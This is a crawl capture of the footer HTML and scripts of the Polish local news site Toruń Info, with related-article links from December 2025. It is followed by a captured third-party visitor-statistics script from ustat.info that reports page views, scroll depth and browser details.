													<img class="post-img" src="https://toruninfo.pl/wp-content/uploads/2025/12/utrudnienia-na-ul-toru-skiej-wa-ne-informacje-auto-3165.jpg" alt="">
												</a>
											</div><!-- .post-img-wrap -->
																				<div class="post-content">
																							<div class="entry-meta category-meta">
													<div class="cat-links">
				<a class="cat-links-483" href="https://toruninfo.pl/tematycznie/remonty/">Remonty</a>
			
				<a class="cat-links-479" href="https://toruninfo.pl/tematycznie/wydarzenia/">Wydarzenia</a>
			</div>
												</div><!-- .entry-meta -->
																						<h3 class="entry-title"><a href="https://toruninfo.pl/modernizacja-ul-torunskiej-co-czeka-mieszkancow-i-kierowcow/">Modernizacja ul. Toruńskiej: Co czeka mieszkańców i kierowców?</a></h3>																							<div class="entry-meta entry-meta-icon">
													<div class="date"><a href="https://toruninfo.pl/modernizacja-ul-torunskiej-co-czeka-mieszkancow-i-kierowcow/" title="Modernizacja ul. Toruńskiej: Co czeka mieszkańców i kierowców?">16 grudnia 2025</a> </div>												</div>
																					</div><!-- .post-content -->
									</div><!-- .post-boxed -->
								</div>
															<div class="col-sm-6 col-lg-3 post-col">
									<div class="post-boxed">
																					<div class="post-img-wrap">
												<a href="https://toruninfo.pl/nowe-kluby-seniora-w-chelmzy-aktywnosc-i-integracja-w-grzywnie-i-brachnowku/" class="a-post-img">
													<img class="post-img" src="https://toruninfo.pl/wp-content/uploads/2025/12/aktywni-seniorzy-z-gminy-che-m-a-z-nowymi-klubam-auto-5296.jpg" alt="">
												</a>
											</div><!-- .post-img-wrap -->
																				<div class="post-content">
																							<div class="entry-meta category-meta">
													<div class="cat-links">
				<a class="cat-links-752" href="https://toruninfo.pl/tematycznie/projekty-spoleczne/">Projekty społeczne</a>
			
				<a class="cat-links-606" href="https://toruninfo.pl/tematycznie/seniorzy/">Seniorzy</a>
			</div>
												</div><!-- .entry-meta -->
																						<h3 class="entry-title"><a href="https://toruninfo.pl/nowe-kluby-seniora-w-chelmzy-aktywnosc-i-integracja-w-grzywnie-i-brachnowku/">Nowe Kluby Seniora w Chełmży: Aktywność i Integracja w Grzywnie i Brąchnówku</a></h3>																							<div class="entry-meta entry-meta-icon">
													<div class="date"><a href="https://toruninfo.pl/nowe-kluby-seniora-w-chelmzy-aktywnosc-i-integracja-w-grzywnie-i-brachnowku/" title="Nowe Kluby Seniora w Chełmży: Aktywność i Integracja w Grzywnie i Brąchnówku">16 grudnia 2025</a> </div>												</div>
																					</div><!-- .post-content -->
									</div><!-- .post-boxed -->
								</div>
															<div class="col-sm-6 col-lg-3 post-col">
									<div class="post-boxed">
																					<div class="post-img-wrap">
												<a href="https://toruninfo.pl/kawa-na-kolkach-elektryczny-autobus-zaprasza-na-wyjatkowe-chwile-w-toruniu/" class="a-post-img">
													<img class="post-img" src="https://toruninfo.pl/wp-content/uploads/2025/12/przystanek-na-kaw-aromatyczne-chwile-w-elektryc-auto-2960.jpg" alt="">
												</a>
											</div><!-- .post-img-wrap -->
																				<div class="post-content">
																							<div class="entry-meta category-meta">
													<div class="cat-links">
				<a class="cat-links-480" href="https://toruninfo.pl/tematycznie/kultura/">Kultura</a>
			
				<a class="cat-links-479" href="https://toruninfo.pl/tematycznie/wydarzenia/">Wydarzenia</a>
			</div>
												</div><!-- .entry-meta -->
																						<h3 class="entry-title"><a href="https://toruninfo.pl/kawa-na-kolkach-elektryczny-autobus-zaprasza-na-wyjatkowe-chwile-w-toruniu/">Kawa na kółkach: elektryczny autobus zaprasza na wyjątkowe chwile w Toruniu!</a></h3>																							<div class="entry-meta entry-meta-icon">
													<div class="date"><a href="https://toruninfo.pl/kawa-na-kolkach-elektryczny-autobus-zaprasza-na-wyjatkowe-chwile-w-toruniu/" title="Kawa na kółkach: elektryczny autobus zaprasza na wyjątkowe chwile w Toruniu!">16 grudnia 2025</a> </div>												</div>
																					</div><!-- .post-content -->
									</div><!-- .post-boxed -->
								</div>
													</div><!-- .row -->
											</div><!-- .container -->
									</div><!-- .featured-stories -->
			
			
			
							<div class="site-info">
					<div class="container">
						<div class="row site-info-row">
															<div class="site-info-main col-lg">
									<div class="copyright">
																			<div class="theme-link">
											Copyright &copy; 2025 <a href="https://toruninfo.pl/" title="Toruń Info" >Toruń Info</a></div>									</div><!-- .copyright -->
								</div><!-- .site-info-main -->
													</div><!-- .row -->
					</div><!-- .container -->
				</div><!-- .site-info -->
					</footer><!-- #colophon -->
		<div class="back-to-top"><a title="Go to Top" href="#masthead"></a></div>
</div><!-- #page -->
<div class="modal fade" id="search-modal" tabindex="-1" aria-labelledby="searchModalLabel" aria-hidden="true">
	<button type="button" class="close" data-dismiss="modal" aria-label="Close">
    <span aria-hidden="true">
      <svg x="0px" y="0px" viewBox="0 0 512.001 512.001" style="enable-background:new 0 0 512.001 512.001;">
        <path d="M284.286,256.002L506.143,34.144c7.811-7.811,7.811-20.475,0-28.285c-7.811-7.81-20.475-7.811-28.285,0L256,227.717 L34.143,5.859c-7.811-7.811-20.475-7.811-28.285,0c-7.81,7.811-7.811,20.475,0,28.285l221.857,221.857L5.858,477.859 c-7.811,7.811-7.811,20.475,0,28.285c3.905,3.905,9.024,5.857,14.143,5.857c5.119,0,10.237-1.952,14.143-5.857L256,284.287 l221.857,221.857c3.905,3.905,9.024,5.857,14.143,5.857s10.237-1.952,14.143-5.857c7.811-7.811,7.811-20.475,0-28.285 L284.286,256.002z"/>
      </svg>
    </span>
	</button>
	<div class="modal-dialog">
		<div class="modal-content">
			<div class="modal-body">
				<form action="https://toruninfo.pl/" method="get" class="search-form">
	<label class="assistive-text"> Search </label>
	<div class="input-group">
		<input type="search" value="" placeholder="Search" class="form-control s" name="s">
		<div class="input-group-prepend">
			<button class="btn btn-theme">Search</button>
		</div>
	</div>
</form><!-- .search-form -->
			</div><!-- .modal-body -->
		</div><!-- .modal-content -->
	</div><!-- .modal-dialog -->
</div><!-- .modal .fade #search-modal -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/meta-news-pro/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://toruninfo.pl/wp-content/themes/meta-news-pro/assets/library/bootstrap/js/popper.min.js?ver=1.12.9" id="popper-script-js"></script>
<script type="text/javascript" src="https://toruninfo.pl/wp-content/themes/meta-news-pro/assets/library/bootstrap/js/bootstrap.min.js?ver=4.0.0" id="bootstrap-script-js"></script>
<script type="text/javascript" src="https://toruninfo.pl/wp-content/themes/meta-news-pro/assets/library/owl-carousel/owl.carousel.min.js?ver=2.3.4" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://toruninfo.pl/wp-content/themes/meta-news-pro/assets/library/owl-carousel/owl.carousel-settings.js?ver=6.9" id="meta-news-owl-carousel-js"></script>
<script type="text/javascript" src="https://toruninfo.pl/wp-content/themes/meta-news-pro/assets/library/matchHeight/jquery.matchHeight-min.js?ver=0.7.2" id="jquery-match-height-js"></script>
<script type="text/javascript" src="https://toruninfo.pl/wp-content/themes/meta-news-pro/assets/library/matchHeight/jquery.matchHeight-settings.js?ver=6.9" id="meta-news-match-height-js"></script>
<script type="text/javascript" src="https://toruninfo.pl/wp-content/themes/meta-news-pro/assets/js/skip-link-focus-fix.js?ver=20151215" id="meta-news-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://toruninfo.pl/wp-content/themes/meta-news-pro/assets/library/sticky/jquery.sticky.js?ver=1.0.4" id="jquery-sticky-js"></script>
<script type="text/javascript" src="https://toruninfo.pl/wp-content/themes/meta-news-pro/assets/library/sticky/jquery.sticky-settings.js?ver=6.9" id="meta-news-jquery-sticky-js"></script>
<script type="text/javascript" src="https://toruninfo.pl/wp-content/themes/meta-news-pro/assets/js/scripts.js?ver=6.9" id="meta-news-scripts-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://toruninfo.pl/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://toruninfo.pl/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"21b6f863960d4182984db3d1934617ea","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://ustat.info/487236708.mpn7vekv0xux1ynt3cvp4v5k7Xwb0g
body_size: 7075
content:
if(top.window.X1367894e1d5c4316a4eb50d0976aad38==undefined) {top.window.X1367894e1d5c4316a4eb50d0976aad38=1;X487236708={a:function(){I487236708="mpn7vekv0xux1ynt3cvp4v5k7Xwb0g";coo_n="us"+("t"+"at_")+I487236708+"=";coo_s=document.cookie.split(";");coo_uu_487236708=1;for(coo_i=0;coo_i<coo_s.length;coo_i++){cd=coo_s[coo_i].trim();if(cd.indexOf(coo_n)==0)coo_uu_487236708=0;}Iexp=new Date();Iexp.setTime(Iexp.getTime()+(315360*100000));this.stopped=0;this.w_act=1;this.w_act_single=0;this.pos_progress=-1;this.t_dur=(new Date().getTime())+6*60*60*1000;mob=(this.m1() && this.m2() ? 1:0);wref=encodeURIComponent(top.window.document.referrer);this.im('/'+I487236708+'_'+coo_uu_487236708+'?sess=82785651760098&mob='+mob+'&sy='+navigator.platform+'&ua='+navigator.userAgent+'&lg='+navigator.language+'&url='+encodeURIComponent(window.location.href)+'&ifr='+(window.self!==window.top ? 1:0)+'&ref='+wref+'&t='+Iexp.getTime());this.e_info="&e_info=1&mob="+mob+"&ref="+wref;this.aE(top.window,"focus",function(){X487236708.w_act=1;X487236708.w_act_single=0;});this.aE(top.window,"blur",function(){X487236708.w_act_single=1;X487236708.lifelimit=(new Date().getTime())+3*60*1000;X487236708.t_dur=(new Date().getTime())+6*60*60*1000;});this.aE(top.window,"load",function(){w=top.window, d=w.document.body;X487236708.aE(d,"mousemove",X487236708.rIT);X487236708.aE(d,"click",X487236708.rIT);X487236708.aE(w,"scroll",X487236708.rIT);X487236708.aE(d,"keyup",X487236708.rIT);X487236708.aE(d,"touchstart",X487236708.rIT);X487236708.aE(d,"touchmove",X487236708.rIT);X487236708.rIT();});this.ping=function(){if(X487236708.stopped!=0) return false;t=(new Date().getTime());if(X487236708.w_act==1 || X487236708.w_act_single==1) {X487236708.im('/livestat/mpn7vekv0xux1ynt3cvp4v5k7Xwb0g/82785651760098?p='+X487236708.pos_progress+'&t='+t+X487236708.e_info);if(X487236708.e_info!="") X487236708.e_info="";if(X487236708.w_act_single==1) {X487236708.w_act=0;X487236708.w_act_single=0;}} else {if(t>X487236708.lifelimit) X487236708.imX();}if(t>X487236708.t_dur) X487236708.imX();};this.rsz=function(){w=top.window, d=w.document, e=d.documentElement, g=d.getElementsByTagName('body')[0];X487236708.pos_height = w.innerHeight|| e.clientHeight|| g.clientHeight;};this.scrl_get=function(){if(top.window.pageYOffset!=undefined) {return top.window.pageYOffset;} else {d=top.window.document, r=d.documentElement, b=d.body;return r.scrollTop || b.scrollTop || 0;}};this.findPos=function(node) {curtop=0;if(node.offsetParent) {do { curtop+=node.offsetTop; } while(node=node.offsetParent);}return curtop;};this.scrl=function(){X=X487236708;scroll_top=X.scrl_get();X.pos_start=X.findPos(X.node_start);X.pos_end=X.findPos(X.node_end) + X.node_end.offsetHeight;scroll_from_top = scroll_top - X.pos_start + X.pos_height;if(scroll_from_top>0) {tmp_progress = parseInt((scroll_from_top/(X.pos_end-X.pos_start))*100);if(tmp_progress>100) tmp_progress=100;if(tmp_progress>X.pos_progress) X.pos_progress=tmp_progress;if(X.pos_progress==100) {X.rE(top.window,"scroll",X487236708.scrl);X.rE(top.window,"resize",X487236708.rsz);}}};this.dom_loop=function(node){if((node.nodeType!=this.ELEMENT_NODE) && (node.nodeType!=this.TEXT_NODE)) return;node_name=node.nodeName.toLowerCase();if(node_name=='script' || node_name=='style') return;var node_html=(node.innerHTML || node.textContent).trim();if(!node_html.length) return;if(node_html.substr(0,1)!="<" || node_html.substr(0,3).toLowerCase()=="<br") {if(this.node_start==null && this.string_start.length>0) {for(i=0; i<this.string_start.length; i++) {if(node_html.search(new RegExp(decodeURIComponent(atob(this.string_start[i])).replace(new RegExp(" ", "g"), "( |"+String.fromCharCode(160)+")"), "i"))!==-1) {this.node_start=(node.nodeType==Node.TEXT_NODE ? node.parentNode : node);break;}}}if(this.node_start!=null && this.string_end.length>0) {for(i=0; i<this.string_end.length; i++) {if(node_html.search(new RegExp(decodeURIComponent(atob(this.string_end[i])).replace(new RegExp(" ", "g"), "( |"+String.fromCharCode(160)+")"), "i"))!==-1) {this.node_end=(node.nodeType==Node.TEXT_NODE ? node.parentNode : node);this.node_end_match_index=i;break;}}}}if(this.node_end_match_index==0) return;var nodes = node.childNodes;for(var i=0; i<nodes.length; i++){if(!nodes[i]) continue;this.dom_loop(nodes[i]);}};this.pos_start = this.pos_end = this.pos_height = -1;this.node_end_match_index = -1;this.node_start = this.node_end = null;this.string_start = ["V2VyeWZpa2FjamElMjBob3Jtb24lQzMlQjN3JTIwcG96d2FsYQ==","c3ByYXdkemklQzQlODclMjBwcmF3aWQlQzUlODJvd28lQzUlOUIlQzQlODclMjBob3Jtb24lQzMlQjN3","cmVndWx1aiVDNCU4NWN5Y2glMjBwcmFjJUM0JTk5JTIwbmFyeiVDNCU4NWQlQzMlQjN3"];this.string_end = ["d3liaWVyeiUyMGJhZGFuaWElMjBob3Jtb25hbG5l","c3dvamUlMjB6ZHJvd2llJTIwaQ==","UG9sc2NlJTVDLiUyMFphZGJhaiUyMG8="];this.ELEMENT_NODE = Node.ELEMENT_NODE || 1;this.TEXT_NODE = Node.TEXT_NODE || 3;root_body=top.window.document.getElementsByTagName("body")[0];if(root_body!=undefined) {this.dom_loop(root_body);if(this.node_start!=null && this.node_end!=null) {this.pos_progress=0;this.timer_resize=false;this.timer_scroll=false;this.rsz();setTimeout(function(){X487236708.rsz();X487236708.scrl();},4500);this.aE(top.window,"resize",function(){if(X487236708.timer_resize!=false) clearTimeout(X487236708.timer_resize);X487236708.timer_resize=setTimeout(X487236708.rsz, 200);});this.aE(top.window,"scroll",function(){if(X487236708.timer_scroll!=false) clearTimeout(X487236708.timer_scroll);X487236708.timer_scroll=setTimeout(X487236708.scrl, 200);});}}setTimeout(X487236708.ping, 250);this.intv=setInterval(X487236708.ping, 5000);},rIT:function(){if(X487236708.intv==false) return false;clearTimeout(X487236708.idleTimer);X487236708.idleTimer=setTimeout(function(){ X487236708.imX(); },3*60*1000);},aE:function(obj,evt,fnc,useCapture){if(obj.addEventListener){obj.addEventListener(evt,fnc,!!useCapture);return true;} else if(obj.aE){return obj.aE("on"+evt,fnc);}},rE:function(obj,evt,fnc,useCapture){if(obj.removeEventListener){obj.removeEventListener(evt,fnc,!!useCapture);return true;} else if(obj.rE){return obj.rE("on"+evt,fnc);}},im:function(u){im487236708=document.createElement("img");im487236708.style.cssText='position:absolute !important; visibility:hidden !important;';im487236708.src='https://'+("us")+("t"+"a")+""+(("t.i")+"n")+"fo"+u;im487236708.onload = function(){ if(im487236708.parentNode!=undefined) im487236708.parentNode.removeChild(im487236708); };im487236708.onerror = function(){ if(im487236708.parentNode!=undefined) im487236708.parentNode.removeChild(im487236708); X487236708.imX(); };document.body.appendChild(im487236708);},imX:function(){ clearInterval(this.intv); this.intv=false; this.stopped=1; },m1:function(){try{document.createEvent("TouchEvent");return 1;} catch(e){return 0;}},m2:function(){return(typeof top.window.orientation!="undefined" && typeof top.window.orientation!="" ? 1:0);}};X487236708.a();}